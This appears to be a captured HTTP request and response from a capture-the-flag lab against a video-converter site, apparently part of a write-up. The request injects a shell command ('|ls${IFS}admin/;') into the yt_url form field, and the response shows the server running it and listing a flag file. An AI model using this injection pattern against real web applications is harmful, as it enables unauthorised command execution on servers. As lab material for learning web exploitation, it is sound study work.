 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: convertmyvideo.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://convertmyvideo.thm/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
Connection: close
yt_url=|ls${IFS}admin/;
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 03:25:17 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 465
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"WARNING:Assuming--restrict-filenamessincefilesystemencodingcannotencodeallcharacters.SettheLC_ALL
environmentvariabletofixthis.\nUsage:youtube-dl[OPTIONS]URL[URL...]\n\nyoutube-dl:error:YoumustprovideatleastoneURL.\nType
youtube-dl--helptoseealistofalloptions.\nsh:1:-f:not
found\n","url_orginal":"|ls${IFS}admin\/;","output":"flag.txt\nindex.php\n","result_url":"\/tmp\/downloads\/5eb22e1d78e8f.mp
3"}